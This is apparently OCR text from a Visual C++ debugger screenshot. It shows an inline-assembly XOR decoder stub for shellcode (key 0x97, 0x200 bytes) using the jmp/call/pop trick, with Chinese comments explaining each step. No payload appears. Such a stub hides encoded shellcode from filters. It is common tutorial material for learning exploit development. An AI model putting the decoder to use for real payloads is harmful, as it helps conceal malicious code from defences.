 xorDecode - Microsoft Visual C++ [break] - [Disassembly]
File Edit View Insert Project Debug Tools DriverStudio Window Help
53
(Globals) (All global members main
6: __asm
7: {
8: jmp decode_end //为了获得enShellCode的地址
00401028 EB 10 jmp decode_end (0040103a)
9: decode_start:
10: pop edx // 得到enShellCode的开始位置 esp -> edx
0040102A 5A pop edx
11: dec edx
0040102B 4A dec edx
12: xor ecx,ecx
0040102C 33 C9 xor ecx,ecx
13: mov cx,0x200 //要解码的 enShellCode长度，0x200应该足够
0040102E 66 B9 00 02 mov cx,offset decode_start+6 (00401030)
14: decode_loop:
15: xor byte ptr [edx+ecx], 0x97 //因为编码时用的Key是0x97，所以解码要一样
00401032 80 34 0A 97 xor byte ptr [edx+ecx],97h
16: loop decode_loop //循环解码
00401036 E2 FA loop decode_loop (00401032)
17: jmp decode_ok //解码完毕后，跳到解码后的地方执行!
00401038 EB 05 jmp decode_ok (0040103f)
18: decode_end:
19: call decode_start
0040103A E8 EB FF FF FF call decode_start (0040102a)
20: decode_ok: //后面接编码后的enShellCode
21:
22: }
23: return 0;
0040103F 33 C0 xor eax,eax
Context: main()
Name Value
Auto Locals this
EAX = CCCCCCCC
EBX = 7FFDF000
ECX = 00000000
Name Value
Watch1 Watch2 Watch3 Watch4
Address: 0x00000000
00000000 ?? ?? ??
00000002 ?? ?? ??